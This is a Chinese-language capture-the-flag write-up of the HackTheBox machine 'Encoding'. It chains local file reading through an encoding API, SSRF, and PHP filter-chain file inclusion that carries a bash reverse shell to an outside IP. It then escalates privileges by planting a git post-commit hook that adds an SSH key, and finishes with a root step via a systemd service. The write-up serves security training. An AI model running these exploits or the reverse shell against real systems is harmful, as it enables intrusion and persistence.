标签:api, php, .git, ssrf, lfi to rce,post-commit hook,service
………慢慢来,不要着急。打退役box积攒经验中…
Recon
探索了下页面,又看了下标题其实感觉主要是页面内提供Encoding功能的API,不过这个只是猜测
端口扫描
端口扫描没收获也大概证实了一下这个猜想(? 只有 80, 22
目录爆破
用feroxbuster
[####################] - 10m 60021/60021 0s found:8 errors:633
[####################] - 10m 30000/30000 47/s http://10.10.11.198/
[####################] - 7m 30000/30000 64/s http://10.10.11.198/includes/
[####################] - 1s 30000/30000 0/s http://10.10.11.198/assets/js/ => Directory listing
[####################] - 1s 30000/30000 0/s http://10.10.11.198/assets/ => Directory listing
[####################] - 0s 30000/30000 0/s http://10.10.11.198/assets/img/ => Directory listing
[####################] - 0s 30000/30000 0/s http://10.10.11.198/assets/css/ => Directory listing子域名扫描
wfuzz -c -w ~/tools/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -u [http://haxtables.htb](http://haxtables.htb/) -H "Host:FUZZ.haxtables.htb" --hc 302,400,404 --hw 137
这里前期发现会有误报,所以需要加一个 --hw 137的选项
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000051: 200 0 L 0 W 0 Ch "api"
000000177: 403 9 L 28 W 284 Ch "image"网站探索
页面探索了以下,功能点的路径如下,(请求体下的 uri_path 为对应的api地址,感觉后续可以利用):
http://10.10.11.198/handler.php然后是涉及api的子域名(相关介绍在http://10.10.11.198/index.php?page=api):
http://api.haxtables.htb/记得将上述提到的域名添加到hosts文件中
API
文档阅读
文档里写的是 POST 请求:
- string类型:
http://api.haxtables.htb/v3/tools/string/index.php - int类型:
http://api.haxtables.htb/v3/tools/integer/index.php
此外,string和int除了支持json构造请求体(如下):
json_data = {
'action': 'dec2bin,
'data': 'str or int',
}还支持指定本地文件or文件url的形式对文件进行转换
文件上传的功能测试

目录爆破
feroxbuster -u [http://api.haxtables.htb](http://api.haxtables.htb/) -x php -m GET,POST
[####################] - 30m 420066/420066 0s found:45 errors:20056
[####################] - 15m 60000/60000 63/s http://api.haxtables.htb/
[####################] - 1s 60000/60000 0/s http://api.haxtables.htb/v2/ => Directory listing
[####################] - 15m 60000/60000 63/s http://api.haxtables.htb/v2/tools/
[####################] - 0s 60000/60000 0/s http://api.haxtables.htb/v3/ => Directory listing
[####################] - 1s 60000/60000 0/s http://api.haxtables.htb/v3/tools/ => Directory listing
[####################] - 15m 60000/60000 63/s http://api.haxtables.htb/v3/tools/integer/
[####################] - 15m 60000/60000 63/s http://api.haxtables.htb/v3/tools/string/
[####################] - 0s 60000/60000 0/s http://api.haxtables.htb/v1/ => Directory listing
[####################] - 1s 60000/60000 0/s http://api.haxtables.htb/v1/tools/ => Directory listing
[####################] - 15m 60000/60000 63/s http://api.haxtables.htb/v1/tools/string/
[####################] - 15m 60000/60000 63/s http://api.haxtables.htb/v1/tools/integer/
[####################] - 15m 60000/60000 63/s http://api.haxtables.htb/v2/tools/string/除了版本不同,功能点是一样得差不多
source-code & git
源代码阅读
尝试指定文件路径进行encoding的功能点,构造对应的exp:
import requests
def get_file(file):
data = {
'action': 'str2hex',
'file_url': f"file://{file}"
}
http_proxy = {'http': 'http://127.0.0.1:8080'}
response = requests.post('http://api.haxtables.htb/v3/tools/string/index.php', json=data,proxies=http_proxy)
return response.json()["data"]
def hex2str(data):
json_data = {
'action': 'hex2str',
'data': f'{data}',
}
http_proxy = {'http': 'http://127.0.0.1:8080'}
response = requests.post('http://api.haxtables.htb/v3/tools/string/index.php', json=json_data,proxies=http_proxy)
print(response.json()["data"])
file = "/etc/passwd" # 改成对应地址
data = get_file(file)
hex2str(data)可以获取到

稍微改写了一下,遍历然后输出
files = ["/etc/passwd", "/var/www/html/index.php","/var/www/html/handler.php"]
for file in files:
data = get_file(file)
file_content = hex2str(data)
file_name = file.split('/')[-1]
print(file_name)
with open(f'{file_name}', 'a') as f:
f.write(file_content)然后看 handler.php 下的内容
<?php
include_once '../api/utils.php';
if (isset($_FILES['data_file'])) {
$is_file = true;
$action = $_POST['action'];
$uri_path = $_POST['uri_path'];
$data = $_FILES['data_file']['tmp_name'];
} else {
$is_file = false;
$jsondata = json_decode(file_get_contents('php://input'), true);
$action = $jsondata['action'];
$data = $jsondata['data'];
$uri_path = $jsondata['uri_path'];
if ( empty($jsondata) || !array_key_exists('action', $jsondata) || !array_key_exists('uri_path', $jsondata))
{
echo jsonify(['message' => 'Insufficient parameters!']);
// echo jsonify(['message' => file_get_contents('php://input')]);
}
}
$response = make_api_call($action, $data, $uri_path, $is_file);
echo $response;
?>提取 ../api/utils.php 的内容,
<?php
// Global functions
function jsonify($body, $code = null)
{
if ($code) {
http_response_code($code);
}
header('Content-Type: application/json; charset=utf-8');
echo json_encode($body);
exit;
}
function get_included_contents($filename) {
ob_start();
include $filename;
return ob_get_clean();
}
function get_url_content($url){
$domain = parse_url($url, PHP_URL_HOST);
if (gethostbyname($domain) === "127.0.0.1") {
jsonify(["message" => "Unacceptable URL"]);
}
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch,CURLOPT_CONNECTTIMEOUT,2);
curl_setopt ($ch, CURLOPT_FOLLOWLOCATION, 0);
curl_setopt($ch,CURLOPT_RETURNTRANSFER,1);
$url_content = curl_exec($ch);
curl_close($ch);
return $url_content;
}
function make_api_call($action, $data, $uri_path, $is_file = false){
if ($is_file) {
$post = [
'data' => file_get_contents($data),
'action' => $action,
'uri_path' => $uri_path
];
} else {
$post = [
'data' => $data,
'action' => $action,
'uri_path' => $uri_path
];
}
$ch = curl_init();
$url = 'http://api.haxtables.htb' . $uri_path . '/index.php';
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch,CURLOPT_CONNECTTIMEOUT,2);
curl_setopt($ch, CURLOPT_PROTOCOLS, CURLPROTO_HTTP);
curl_setopt ($ch, CURLOPT_FOLLOWLOCATION, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
curl_setopt($ch, CURLOPT_POSTFIELDS, json_encode($post));
curl_setopt( $ch, CURLOPT_HTTPHEADER, array('Content-Type:application/json'));
$response = curl_exec($ch);
curl_close($ch);
return $response;
}
?>在这里 gethostbyname($domain) === "127.0.0.1" 用于判断给出的 $domain 是否指向本地
访问 image.haxtables.htb 是403,然后试着用刚刚写的那个py去看下 /var/www/image/index.php
<?php
include_once 'utils.php';
include 'includes/coming_soon.html';
?>看了一下comming_soon.html也没什么东西,但是 utils.php 里看到了关键得内容
function git_status()
{
$status = shell_exec('cd /var/www/image && /usr/bin/git status');
return $status;
}
function git_log($file)
{
$log = shell_exec('cd /var/www/image && /ust/bin/git log --oneline "' . addslashes($file) . '"');
return $log;
}
function git_commit()
{
$commit = shell_exec('sudo -u svc /var/www/image/scripts/git-commit.sh');
return $commit;
}.git
在 [git-commit.sh](http://git-commit.sh) 下看到了 /var/www/image/.git
这里用git-dumper有点麻烦是,得本地提供一个服务去获取远程主机的。这里我用FastAPI~ 起到一个反向代理的作用。参考了:https://github.com/tiangolo/fastapi/issues/1788 下的方案写出的。本来以为FastAPI对于写API来说会比较方便,实现了这个却发现或许Flask会好点。
这里新建了一个proxy.py
import requests
from fastapi import FastAPI, Response, Request
from requests import get
import httpx
import json
import binascii
app = FastAPI()
@app.get('/{path:path}')
async def get_file(request: Request, response: Response):
path = request.url.path[1:]
print(path)
send_uri = 'http://api.haxtables.htb/v3/tools/string/index.php'
data = {
'action': 'str2hex',
'file_url': f"file:///{path}"
}
async with httpx.AsyncClient() as client:
proxy = await client.post('http://api.haxtables.htb/v3/tools/string/index.php', json=data)
body = binascii.unhexlify(json.loads(proxy.content)['data'])
response.body = body
response.status_code = proxy.status_code
return response然后用 uvicorn 命令 uvicorn proxy:app --reload 此时反向代理的服务提供在8000
然后使用 git-dumper 去获取对应的git仓库的内容:
git-dumper [http://127.0.0.1:8000/var/www/image/.git](http://127.0.0.1:8000/var/www/image/.git) git-dumper/
探索目录,目前为止发现比较有用的就是 action_handler.php 下的内容:
<?php
include_once 'utils.php';
if (isset($_GET['page'])) {
$page = $_GET['page'];
include($page);
} else {
echo jsonify(['message' => 'No page specified!']);
}
?>访问对应的url地址: http://image.haxtables.htb/actions/action_handler.php 发现是403
URI
构造 handler.php请求

根据URI的结构,刚刚../api/utils.php 的代码下的函数 make_api_call 的内容:
$url = 'http://api.haxtables.htb' . $uri_path . '/index.php';可以通过构造 $uri_path 的格式为 @<ip># 来使服务器请求发送至 <ip> 而不是前者


构造poc
用 https://github.com/synacktiv/php_filter_chain_generator 来构造…(备注:留坑,自己完了康康代码实现吧)
python php_filter_chain_generator.py --chain '<?php system("bash -c \"bash -i >& /dev/tcp/10.10.14.37/2333 0>&1 \""); ?>'然后在 http://10.10.11.198/handler.php 上发起请求,其中 @image.haxtables.htb/actions/action_handler.php?page= page后参数为生成的poc,这里是任意文件包含的入口点

shell as www-data
nc连上后还是按照惯例进行upgrade shell

然后 sudo -l 查看权限
www-data@encoding:~$ sudo -l
sudo -l
Matching Defaults entries for www-data on encoding:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User www-data may run the following commands on encoding:
(svc) NOPASSWD: /var/www/image/scripts/git-commit.shgit-commit.sh
看 [git-commit.sh](http://git-commit.sh) 的内容
#!/bin/bash
u=$(/usr/bin/git --git-dir=/var/www/image/.git --work-tree=/var/www/image ls-files -o --exclude-standard)
if [[ $u ]]; then
/usr/bin/git --git-dir=/var/www/image/.git --work-tree=/var/www/image add -A
else
/usr/bin/git --git-dir=/var/www/image/.git --work-tree=/var/www/image commit -m "Commited from API!" --author="james <james@haxtables.htb>" --no-verify
fi阅读这段代码,第一行前面是指定各种路径的参数。参考https://git-scm.com/docs/git-ls-files, ls-files -o 则是列出untracked的路径和文件列表。整体阅读,即新变动的代码会自动add,否则commit
看对应的 /var/www/image 目录:

这里 x+ 表示有扩展属性。用getfacl命令查看:
user::rwx
user:www-data:rwx
group::r-x
mask::rwx
other::r-x但除了 .git 目录外,就没有其他可写入的地方了,但git-commit.sh 却支持我们add以及commit.这里试图用git来做一些绕过。这里有两种方法,一种是hook的方法(https://git-scm.com/book/zh/v2/自定义-Git-Git-钩子), 一种是attribute的方法(https://git-scm.com/book/en/v2/Customizing-Git-Git-Attributes 用了filter指定可执行文件)。这里我先用hook的方法。
User Flag:post-commit hook
这里我们用post-commit

- 在
/tmp目录下用ssh-keygen新生成一对ssh-keygen -t ed25519 -f htb -C "me@htb" - 新增一个hook(记得给post-commit修改对应权限
chmod +x .git/hooks/post-commit)
echo -e 'mkdir -p /home/svc/.ssh\necho "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAILLhHmaOAjmhtwqsT4hfOlcO1WiZFYbyoAAxsYb+EzkV me@htb" >> /home/svc/.ssh/authorized_keys\nchmod 600 /home/svc/.ssh/authorized_keys' | tee .git/hooks/post-commit- 制造触发post-commit条件:创建一个文件变动。这里用:
git --work-tree /tm个p/ add /tmp/qwe - 用svc用户身份执行命令,触发post-commit:
sudo -u svc /var/www/image/scripts/git-commit.sh ssh -i /tmp/htb svc@haxtables.htb拿到user flag
Root Flag
查看已有权限:
svc@encoding:~$ sudo -l
sudo -l
Matching Defaults entries for svc on encoding:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User svc may run the following commands on encoding:
(root) NOPASSWD: /usr/bin/systemctl restart参考https://gist.github.com/A1vinSmith/78786df7899a840ec43c5ddecb6a4740 写对应的service
先确认能否在 /etc/systemd/system 下写服务,用 getfacl 命令确认只有写执行。然后写个service,用root身份执行就是。


